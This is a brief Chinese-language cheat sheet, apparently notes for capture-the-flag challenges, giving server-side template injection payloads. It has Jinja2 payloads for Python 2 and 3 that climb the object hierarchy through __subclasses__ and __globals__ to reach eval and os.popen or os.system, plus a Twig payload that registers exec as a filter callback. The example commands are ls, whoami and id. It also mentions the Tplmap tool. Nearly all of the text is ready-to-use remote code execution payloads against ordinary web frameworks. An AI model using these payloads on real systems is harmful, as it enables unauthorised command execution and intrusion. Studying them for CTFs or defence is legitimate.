 jinja2
python2_任意执行
#(system函数换为popen('').read()，需要导入os模块)
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
#(不需要导入os模块，直接从别的模块调用)
{{().__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}
#常用的py2 EXP
().__class__.__base__.__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').system('whoami')")
python3_任意执行
{{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['eval']("__import__('os').popen('id').read()")}}
Twig
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
遇到考察SSTI的题目，可按照下面的图进行测试,从而判断出是那个模板引擎，再去找对应的payload
可以使用Tplmap工具